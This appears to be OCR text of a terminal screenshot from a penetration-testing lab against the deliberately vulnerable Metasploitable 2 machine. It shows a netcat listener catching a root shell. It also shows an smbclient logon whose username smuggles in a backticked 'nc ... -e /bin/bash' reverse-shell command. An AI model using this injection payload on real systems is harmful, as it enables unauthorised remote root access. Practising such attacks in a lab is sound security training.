 Applications Places Terminal Thu 08:08 1
root@conan: ~
File Edit View Search Terminal Help
root@conan:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 43175
msp2.xml
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
mstp2.html
root@conan:~# smbclient //metasploitable/tmp
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> id
id: command not found
smb: \> help
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \> logon "/=`nc 10.0.2.4 4444 -e /bin/bash`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>